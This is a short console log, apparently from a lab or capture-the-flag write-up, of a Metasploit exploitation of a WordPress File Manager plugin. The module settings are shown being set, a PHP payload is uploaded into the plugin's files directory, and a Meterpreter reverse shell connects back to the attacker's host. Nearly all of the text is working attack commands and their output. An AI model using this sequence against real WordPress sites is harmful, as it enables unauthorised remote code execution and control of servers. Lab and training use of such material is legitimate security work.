 msf6 exploit(multi/http/wp_file_manager_rce) > set rhost 127.0.0.1
rhost => 127.0.0.1
msf6 exploit(multi/http/wp_file_manager_rce) > set rport 8080
rport => 8080
msf6 exploit(multi/http/wp_file_manager_rce) > set lhost 10.8.132.104
lhost => 10.8.132.104
msf6 exploit(multi/http/wp_file_manager_rce) > run
[*] Started reverse TCP handler on 10.8.132.104:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] 127.0.0.1:8080 - Payload is at /wp-content/plugins/wp-file-manager/lib/files
/svuDcD.php
[*] Sending stage (39282 bytes) to 10.10.92.240
[*] Meterpreter session 1 opened (10.8.132.104:4444 -> 10.10.92.240:56126) at 20
21-03-16 03:47:56 +0530
[+] Deleted svuDcD.php
meterpreter >